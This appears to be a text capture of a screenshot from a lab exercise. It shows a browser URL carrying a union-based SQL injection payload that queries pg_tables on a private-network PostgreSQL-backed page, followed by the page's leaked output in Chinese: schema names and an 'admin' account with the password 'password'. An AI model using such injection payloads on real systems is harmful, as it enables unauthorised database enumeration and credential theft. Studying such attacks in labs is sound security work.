 不安全 | 172.16.1.238:90/index.php?uid=1%20UNION%20SELECT%20NULL,schemaname,NULL%20FROM%20pg_tables--
用户名：public
用户密码：
用户名：pg_catalog
用户密码：
用户名：information_schema
用户密码：
用户名：admin
用户密码：password